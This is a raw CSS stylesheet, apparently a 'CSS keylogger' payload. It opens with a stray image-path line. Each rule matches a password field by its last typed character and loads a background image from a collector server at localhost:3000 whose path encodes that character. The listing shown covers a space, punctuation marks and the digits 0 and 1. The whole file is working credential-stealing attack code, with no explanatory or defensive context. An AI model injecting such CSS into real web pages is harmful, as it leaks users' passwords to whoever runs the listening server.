 input[type="password"][value$=" "] { background-image: url("http://localhost:3000/+"); }
input[type="password"][value$="!"] { background-image: url("http://localhost:3000/%21"); }
input[type="password"][value$="\""] { background-image: url("http://localhost:3000/%22"); }
input[type="password"][value$="#"] { background-image: url("http://localhost:3000/%23"); }
input[type="password"][value$="$"] { background-image: url("http://localhost:3000/%24"); }
input[type="password"][value$="%"] { background-image: url("http://localhost:3000/%25"); }
input[type="password"][value$="&"] { background-image: url("http://localhost:3000/%26"); }
input[type="password"][value$="'"] { background-image: url("http://localhost:3000/%27"); }
input[type="password"][value$="("] { background-image: url("http://localhost:3000/%28"); }
input[type="password"][value$=")"] { background-image: url("http://localhost:3000/%29"); }
input[type="password"][value$="*"] { background-image: url("http://localhost:3000/%2A"); }
input[type="password"][value$="+"] { background-image: url("http://localhost:3000/%2B"); }
input[type="password"][value$=","] { background-image: url("http://localhost:3000/%2C"); }
input[type="password"][value$="-"] { background-image: url("http://localhost:3000/-"); }
input[type="password"][value$="."] { background-image: url("http://localhost:3000/."); }
input[type="password"][value$="/"] { background-image: url("http://localhost:3000/%2F"); }
input[type="password"][value$="0"] { background-image: url("http://localhost:3000/0"); }
input[type="password"][value$="1"] { background-image: url("http://localhost:3000/1"); }